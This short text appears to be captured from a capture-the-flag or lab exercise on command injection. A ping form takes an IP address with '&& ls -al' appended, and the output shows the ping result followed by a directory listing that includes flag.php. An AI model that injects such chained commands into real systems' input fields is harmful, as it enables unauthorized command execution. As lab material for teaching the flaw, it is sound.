 command_injection LOW
Enter an IP address: 172.16.25.26 && ls -al Submit
PING 172.16.25.26 (172.16.25.26) 56(84) bytes of data.
64 bytes from 172.16.25.26: icmp_seq=1 ttl=63 time=0.341 ms
--- 172.16.25.26 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.341/0.341/0.341/0.000 ms
total 40
drwxr-xr-x 1 www-data www-data 4096 Dec 24  2021 .
drwxr-xr-x 1 root     root     4096 Dec 24  2021 ..
drwxr-xr-x 2 root     root     4096 Sep 24  2021 css
-rw-r--r-- 1 root     root       63 Sep 23  2021 flag.php
drwxr-xr-x 2 root     root     4096 Sep 24  2021 fonts
-rw-r--r-- 1 root     root     2260 Sep 24  2021 index.php
drwxr-xr-x 2 root     root     4096 Sep 24  2021 js
drwxr-xr-x 1 www-data www-data 4096 Aug 13  2022 uploads